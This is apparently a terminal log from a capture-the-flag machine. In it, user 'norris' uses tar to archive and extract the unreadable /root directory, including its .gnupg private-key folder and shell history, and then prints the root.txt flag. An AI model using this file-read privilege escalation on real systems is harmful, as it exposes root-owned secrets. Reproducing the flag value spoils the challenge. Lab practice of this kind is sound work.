 norris@sirrom:~$ tar xvf /root 123.tar.gz
tar: /root: Cannot read: Is a directory
tar: At beginning of tape, quitting now
tar: Error is not recoverable: exiting now
norris@sirrom:~$ tar zcvf root.tar /root
tar: Removing leading `/' from member names
/root/
/root/root.txt
/root/.bashrc
/root/.gnupg/
/root/.gnupg/private-keys-v1.d/
/root/.bash_history
/root/.cache/
/root/.local/
/root/.local/share/
/root/.local/share/nano/
/root/.profile
norris@sirrom:~$ tar zxvf root.tar
root/
root/root.txt
root/.bashrc
root/.gnupg/
root/.gnupg/private-keys-v1.d/
root/.bash_history
root/.cache/
root/.local/
root/.local/share/
root/.local/share/nano/
root/.profile
norris@sirrom:~$ ls
ftp  root  root.tar  user.txt
norris@sirrom:~$ cat /root/^C
norris@sirrom:~$ ls /root/
ls: cannot open directory '/root/': Permission denied
norris@sirrom:~$ ls root
root/     root.tar
norris@sirrom:~$ ls root
root/     root.tar
norris@sirrom:~$ ls root/
.bash_history  .bashrc        .cache/        .gnupg/        .local/        .profile       root.txt
norris@sirrom:~$ cat root/root
cat: root/root: No such file or directory
norris@sirrom:~$ cat root/root.txt
8fc9376d961670ca10be270d52eda423
norris@sirrom:~$